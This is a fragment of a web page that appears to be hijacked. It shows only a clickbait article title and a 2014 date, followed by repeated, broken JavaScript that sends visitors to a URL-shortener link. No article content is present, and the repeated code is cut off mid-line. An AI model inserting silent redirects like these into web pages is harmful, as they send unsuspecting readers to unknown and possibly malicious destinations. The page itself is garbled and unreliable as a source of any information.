
10 Controversial Covers That We Won’t Forget
Anytime Soon
May 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...